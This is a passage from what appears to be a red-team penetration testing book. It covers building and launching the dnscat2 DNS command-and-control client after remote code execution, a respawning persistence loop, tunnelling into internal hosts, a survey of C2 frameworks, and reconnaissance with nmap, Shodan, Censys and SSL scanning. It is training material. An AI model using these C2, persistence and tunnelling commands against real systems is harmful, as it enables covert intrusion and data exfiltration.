git clone https://github.com/iagox86/dnscat2.git /opt/dnscat2/client
cd /opt/dnscat2/client/
make
We should now have a dnscat binary created!
(If in Windows: Load client/win32/dnscat2.vcproj into Visual Studio and hit
||||||||||||||||||||
||||||||||||||||||||

"build")
Now that we have our authoritative DNS configured, our attacker server running
dnscat2 as a DNS server, and our malware compiled, we are ready to execute our
payload.
Before we begin, we need to start dnscat on our attacker server. Although there are
multiple configurations to enable, the main one is configuring the --secret flag to make
sure our communication within the DNS requests are encrypted. Make sure to replace
loca1host.com with the domain name you own and create a random secret string.
To start the dncat2 on your attacker server:
screen
ruby ./dnscat2.rb loca1host.com --secret 39dfj3hdsfajh37e8c902j
Let's say you have some sort of RCE on a vulnerable server. You are able to run shell
commands and upload our dnscat payload. To execute our payload:
./dnscat loca1host.com --secret 39dfj3hdsfajh37e8c902j
This will start dnscat, use our authoritative server, and create our C2 channel. One
thing I have seen is that there are times when dnscat2 dies. This could be from large
file transfers or something just gets messed up. To circumvent these types of issues, I
like to make sure that my dnscat payload returns. For this, I generally like to start my
dnscat payload with a quick bash script:
nohup /bin/bash -c "while true; do /opt/dnscat2/client/dnscat loca1host.com --
secret 39dfj3hdsfajh37e8c902j --max-retransmits 5; sleep 3600; done" >
/dev/null 2>&1 &
This will make sure that if the client side payload dies for any reason, it will spawn a
new instance every hour. Sometimes you only have one chance to get your payloads
to run, so you need to make them count!
Lastly, if you are going to run this payload on Windows, you could use the dnscat2
payload or… why not just do it in PowerShell?! Luke Baggett wrote up a PowerShell
version of the dnscat client here: https://github.com/lukebaggett/dnscat2-powershell.
The dnscat2 Connection
After our payload executes and connects back to our attacker server, we should see a
new ENCRYPTED AND VERIFIED message similar to below. By typing "window"
dnscat2 will show all of your sessions. Currently, we have a single command session
called "1".
Technet24
||||||||||||||||||||
||||||||||||||||||||

We can spawn a terminal style shell by interacting with our command session:
Interact with our first command sessions
window -i 1
Start a shell sessions
shell
Back out to the main session
Ctrl-z
Interact with the 2 session - sh
window -i 2
Now, you should be able to run all shell commands (i.e. ls)
Although this isn't the fastest shell, due to the fact that all communication is over DNS,
it really gets around those situations where a Meterpreter or similar shell just won't
work. What is even better about dnscat2 is that it fully supports tunneling. This way,
if we want to use an exploit from our host system, use a browser to tunnel internal
websites, or even SSH into another box, it is all possible.
Tunnel in dnscat2
||||||||||||||||||||
||||||||||||||||||||

There are many times we want to route our traffic from our attacker server through our
compromised host, to other internal servers. The most secure way to do this with
dnscat2 is to route our traffic through the local port and then tunnel it to an internal
system on the network. An example of this can be accomplished by the following
command inside our command session:
listen 127.0.0.1:9999 10.100.100.1:22
Once the tunnel is created, we can go back to our root terminal window on our attacker
machine, SSH to localhost over port 9999, and authenticate to an internal system on
the victim's network.
This will provide all sorts of fun and a great test to see if your customer's networks can
detect massive DNS queries and exfiltration. So, what do the request and responses
look like? A quick Wireshark dump shows that dnscat2 creates massive amounts of
different DNS requests to many different long subdomains.
Now, there are many other protocols that you might want to test. For example,
Nishang has a PowerShell based ICMP Shell (http://bit.ly/2GXhdnZ) that uses
https://github.com/inquisb/icmpsh as the C2 server. There are other ICMP shells like
https://github.com/jamesbarlow/icmptunnel,
https://github.com/DhavalKapil/icmptunnel and http://code.gerade.org/hans/.
p0wnedShell
As stated on p0wnedShell’s Github page, this tool is “an offensive PowerShell host
application written in C# that does not rely on powershell.exe but runs powershell
commands and functions within a powershell runspace environment (.NET). It has a
lot of offensive PowerShell modules and binaries included to make the process of Post
Technet24
||||||||||||||||||||
||||||||||||||||||||
Exploitation easier. What we tried was to build an “all in one” Post Exploitation tool
which we could use to bypass all mitigations solutions (or at least some off), and that
has all relevant tooling included. You can use it to perform modern attacks within
Active Directory environments and create awareness within your Blue team so they
can build the right defense strategies.” [https://github.com/Cn33liz/p0wnedShell]
Pupy Shell
Pupy is “an opensource, cross-platform (Windows, Linux, OSX, Android) remote
administration and post-exploitation tool mainly written in python.”
[https://github.com/n1nj4sec/pupy].
One of the awesome features of Pupy is that you can run Python across all of your
agents without having a Python actually installed on all of your hosts. So, if you are
trying to script out a lot of your attacks in a custom framework, Pupy is an easy tool
with which to do this.
PoshC2
PoshC2 is “a proxy aware C2 framework written completely in PowerShell to aid
penetration testers with red teaming, post-exploitation and lateral movement. The tools
and modules were developed off the back of our successful PowerShell sessions and
payload types for the Metasploit Framework. PowerShell was chosen as the base
language as it provides all of the functionality and rich features required without
needing to introduce multiple languages to the framework.”
[https://github.com/nettitude/PoshC2]
Merlin
Merlin (https://github.com/Ne0nd0g/merlin) takes advantage of a recently developed
protocol called HTTP/2 (RFC7540). Per Medium, "HTTP/2 communications are
multiplexed, bi-direction connections that do not end after one request and response.
Additionally, HTTP/2 is a binary protocol that makes it more compact, easy to parse,
and not human readable without the use of an interpreting tool.”
[https://medium.com/@Ne0nd0g/introducing-merlin-645da3c635a#df21]
Merlin is a tool written in GO, looks and feels similar to PowerShell Empire, and
allows for a lightweight agent. It doesn't support any types of post exploitation
modules, so you will have to do it yourself.
Nishang
Nishang (https://github.com/samratashok/nishang) is a framework and collection of
scripts and payloads which enables usage of PowerShell for offensive security,
||||||||||||||||||||
||||||||||||||||||||
penetration testing and Red Teaming. Nishang is useful during all phases of
penetration testing.
Although Nishang is really a collection of amazing PowerShell scripts, there are some
scripts for lightweight Command and Control.
Conclusion
Now, you are finally prepared to head into battle with all of your tools and servers
configured. Being ready for any scenario will help you get around any obstacle from
network detection tools, blocked protocols, host based security tools, and more.
For the labs in this book, I have created a full Virtual Machine based on Kali Linux
with all the tools. This VMWare Virtual Machine can be found here:
http://thehackerplaybook.com/get.php?type=THP-vm. Within the THP archive,
there is a text file named List_of_Tools.txt which lists all the added tools. The default
username/password is the standard root/toor.
Technet24
||||||||||||||||||||
||||||||||||||||||||


In the last THP, the Before The Snap section focused on using different tools such as
Recon-NG, Discover, Spiderfoot, Gitrob, Masscan, Sparta, HTTP Screenshot,
Vulnerability Scanners, Burp Suite and more. These were tools that we could use
either externally or internally to perform reconnaissance or scanning of our victim's
infrastructure. We are going to continue this tradition and expand on the
reconnaissance phase from a Red Team perspective.
Monitoring an Environment
For Red Team campaigns, it is often about opportunity of attack. Not only do you
need to have your attack infrastructure ready at a whim, but you also need to be
constantly looking for vulnerabilities. This could be done through various tools that
scan the environments, looking for services, cloud misconfigurations, and more.
These activities allow you to gather more information about the victim’s infrastructure
and find immediate avenues of attack.
Regular Nmap Diffing
For all our clients, one of the first things we do is set up different monitoring scripts.
These are usually just quick bash scripts that email us daily diffs of a client's network.
Of course, prior to scanning, make sure you have proper authorization to perform
scanning.
For client networks that are generally not too large, we set up simple cronjob to
perform external port diffing. For example, we could create a quick Linux bash script
to do the hard work (remember to replace the IP range):
#!/bin/bash
mkdir /opt/nmap_diff
d=$(date +%Y-%m-%d)
y=$(date -d yesterday +%Y-%m-%d)
/usr/bin/nmap -T4 -oX /opt/nmap_diff/scan_$d.xml 10.100.100.0/24 >
/dev/null 2>&1
if [ -e /opt/nmap_diff/scan_$y.xml ]; then
/usr/bin/ndiff /opt/nmap_diff/scan_$y.xml /opt/nmap_diff/scan_$d.xml >
/opt/nmap_diff/diff.txt
fi

This is a very basic script that runs nmap every day using default ports and then uses
ndiff to compare the results. We can then take the output of this script and use it to
notify our team of new ports discovered daily.
Technet24
||||||||||||||||||||
||||||||||||||||||||
In the last book, we talked heavily about the benefits of Masscan
(https://github.com/robertdavidgraham/masscan) and how much faster it is than nmap.
The developers of Masscan stated that, with a large enough network pipeline, you
could scan the entire internet in 6 minutes. The one issue we have seen is with
Masscan's reliability when scanning large ranges. It is great for doing our initial
reconnaissance, but generally isn't used for diffing.
Lab:
Labs in THP3 are completely optional. In some sections, I have included addition labs
to perform testing or for areas that you can expand on. Since this is all about learning
and finding your own passion, I highly recommend you spend the time to make our
tools better and share it with the community.
Build a better network diff scanner:
Build a better port list than the default nmap (i.e. nmap default misses ports like
Redis 6379/6380 and others)
Implement nmap banners
Keep historical tracking of ports
Build email alerting/notification system
Check out diff Slack Alerts: http://bit.ly/2H1o5AW
Web Screenshots
Other than regularly scanning for open ports/services, it is important for Red Teams to
also monitor for different web applications. We can use two tools to help monitor for
application changes.
The first web screenshot tool that we commonly use is HTTPScreenshot
(https://github.com/breenmachine/httpscreenshot). The reason HTTPScreenshot is so
powerful is that it uses Masscan to scan large networks quickly and uses phantomjs to
take screencaptures of any websites it detects. This is a great way to get a quick layout
of a large internal or external network.
Please remember that all tool references in this book are run from the THP modified
||||||||||||||||||||
||||||||||||||||||||
Kali Virtual Machine. You can find the Virtual Machine here:
http://thehackerplaybook.com/get.php?type=THP-vm. The username password is the
default: root/toor.

cd /opt/httpscreenshot/
Edit the networks.txt file to pick the network you want to scan:
gedit networks.txt
./masshttp.sh
firefox clusters.html

The other tool to check out is Eyewitness
(https://github.com/ChrisTruncer/EyeWitness). Eyewitness is another great tool that
takes an XML file from nmap output and screenshots webpages, RDP servers, and
VNC Servers.
Lab:
cd /opt/EyeWitness
nmap [IP Range]/24 --open -p 80,443 -oX scan.xml
python ./EyeWitness.py -x scan.xml --web
Technet24
||||||||||||||||||||
||||||||||||||||||||
Cloud Scanning
As more and more companies switch over to using different cloud infrastructures, a lot
of new and old attacks come to light. This is usually due to misconfigurations and a
lack of knowledge on what exactly is publicly facing on their cloud infrastructure.
Regardless of Amazon EC2, Azure, Google cloud, or some other provider, this has
become a global trend.
For Red Teamers, a problem is how do we search on different cloud environments?
Since many tenants use dynamic IPs, their servers might not only change rapidly, but
they also aren’t listed in a certain block on the cloud provider. For example, if you use
AWS, they own huge ranges all over the world. Based on which region you pick, your
server will randomly be dropped into a /13 CIDR range. For an outsider, finding and
monitoring these servers isn't easy.
First, it is important to figure out where the IP ranges are owned by different
providers. Some of the examples are:
Amazon: http://bit.ly/2vUSjED
Azure: http://bit.ly/2r7rHeR
Google Cloud: http://bit.ly/2HAsZFm
||||||||||||||||||||
||||||||||||||||||||

As you can tell these ranges are huge and scanning them manually would be very hard
to do. Throughout this chapter, we will be reviewing how we can gain the information
on these cloud systems.
Network/Service Search Engines
To find cloud servers, there are many great resources freely available on the internet to
perform reconnaissance on our targets. We can use everything from Google all the
way to third party scanning services. Using these resources will allow us to dig into a
company and find information about servers, open services, banners, and other details
passively. The company will never know that you queried for this type of
information. Let’s see how we use some of these resources as Red Teamers.
Shodan
Shodan (https://www.shodan.io) is a great service that regularly scans the internet,
grabbing banners, ports, information about networks, and more. They even have
vulnerability information like Heartbleed. One of the most fun uses for Shodan is
looking through open web cams and playing around with them. From a Red Team
perspective, we want to find information about our victims.
A Few Basic Search Queries:
title: Search the content scraped from the HTML tag
html: Search the full HTML content of the returned page
product: Search the name of the software or product identified in the banner
net: Search a given netblock (example: 204.51.94.79/18)
We can do some searches on Shodan for cyberspacekittens:
cyberspacekittens.com
Search in the Title HTML Tag
title:cyberspacekittens
Search in the Context of the page
html:cyberspacekittens.com
Note, I have noticed that Shodan is a little slow in its scans. It took more than a month
to get my servers scanned and put into the Shodan database.

Censys.io
Censys continually monitors every reachable server and device on the Internet, so you
can search for and analyze them in real time. You will be able to understand your
network attack surface, discover new threats, and assess their global impact
[https://censys.io/]. One of the best features of Censys is that it scrapes information
from SSL certificates. Typically, one of the major difficulties for Red Teamers is
finding where our victim's servers are located on cloud servers. Luckily, we can use
Censys.io to find this information as they already parse this data.
Technet24
||||||||||||||||||||
||||||||||||||||||||
The one issue we have with these scans is that they can sometime be days or weeks
behind. In this case, it took one day to get scanned for title information. Additionally,
after creating an SSL certificate on my site, it took four days for the information to
show up on the Censys.io site. In terms of data accuracy, Censys.io was decently
reliable.
Below, we ran scans to find info about our target cyberspacekittens.com. By parsing
the server's SSL certificate, we were able to identify that our victim's server was
hosted on AWS.
There is also a Censys script tool to query it via a scripted process:
https://github.com/christophetd/censys-subdomain-finder.
Manually Parsing SSL Certificates
We commonly find that companies do not realize what they have available on the
internet. Especially with the increase of cloud usage, many companies do not have
ACLs properly implemented. They believe that their servers are protected, but we
discover that they are publicly facing. These include Redis databases, Jenkin servers,
Tomcat management, NoSQL databases, and more – many of which led to remote
code execution or loss of PII.

The cheap and dirty way to find these cloud servers is by manually scanning SSL
certificates on the internet in an automated fashion. We can take the list of IP ranges
for our cloud providers and scan all of them regularly to pull down SSL certificates.
Looking at the SSL certs, we can learn a great deal about an organization. From the
scan below of the cyberspacekittens range, we can see hostnames in certificates with
.int. for internal servers, .dev. for development, vpn. for VPN servers, and more.
Many times you can gain internal hostnames that might not have public IPs or
whitelisted IPs for their internal networks.
To assist in scanning for hostnames in certificates, sslScrape was developed for THP3.
This tool utilizes Masscan to quickly scan large networks. Once it identifies services
||||||||||||||||||||
||||||||||||||||||||

Azure: http://bit.ly/2r7rHeR
Google Cloud: http://bit.ly/2HAsZFm
Throughout this book, I try to provide examples and an initial framework. However, it
